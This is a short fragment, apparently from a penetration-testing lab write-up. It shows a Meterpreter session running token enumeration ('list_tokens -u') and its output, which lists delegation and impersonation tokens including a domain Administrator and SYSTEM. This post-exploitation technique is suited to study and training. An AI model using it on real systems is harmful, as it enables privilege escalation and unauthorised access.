 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1

Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\NETWORK SERVICE